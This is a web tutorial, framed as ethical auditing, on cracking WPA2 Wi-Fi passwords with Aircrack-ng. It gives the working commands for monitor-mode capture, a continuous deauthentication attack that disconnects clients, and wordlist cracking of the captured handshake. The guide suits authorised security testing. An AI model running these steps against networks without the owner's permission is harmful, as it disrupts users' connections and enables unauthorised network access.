
How to Crack WPA2 with Aircrack-ng: A Comprehensive Guide
Introduction
Wireless security is a critical aspect of maintaining robust cybersecurity protocols. One popular method used to test wireless network security is evaluating the strength of WPA2 encryption using tools like Aircrack-ng (Official site). This guide provides a comprehensive walkthrough on how to crack WPA2 passwords ethically, for educational and auditing purposes.
Prerequisites
- A computer with a compatible wireless network adapter.
- Aircrack-ng suite installed. Refer to our installation guide for setup instructions.
- Basic knowledge of Linux command line interface.
- Permission to test the network security of the target.
Step-by-Step Guide
Step 1: Capturing Packets
First, put your network interface into monitor mode to capture data packets:
airmon-ng start wlan0Then, use Airodump-ng to capture handshake packets:
airodump-ng wlan0monFocus on the target network’s BSSID and channel:
airodump-ng --bssid <BSSID> -c <channel> -w capture wlan0monStep 2: Deauthenticate to Capture Handshake
Deauthenticate a connected client to force handshake communication using Aireplay-ng:
aireplay-ng --deauth 0 -a <BSSID> wlan0monStep 3: Using Aircrack-ng to Crack
After capturing the handshake, use Aircrack-ng to try to crack the encryption:
aircrack-ng -w /path/to/wordlist.txt -b <BSSID> capture-01.capAircrack-ng attempts to match captured packets with entries in the wordlist.
Troubleshooting
- No Handshake Detected: Ensure that the handshake capture process is running correctly and avoid network congestion.
- Password Not Found: Use a comprehensive wordlist or create a custom one based on potential passwords.
- Software Issue: Confirm that all tools in the suite are up-to-date.
Summary Checklist
- Install and configure Aircrack-ng suite.
- Set network adapter to monitor mode.
- Capture WPA2 handshake packets.
- Use deauthentication attack to capture the handshake.
- Run Aircrack-ng with a wordlist to crack the password.
By following this guide, you can ethically assess WPA2 security and reinforce your network against potential attacks. Remember, always test with permission to maintain ethical standards.













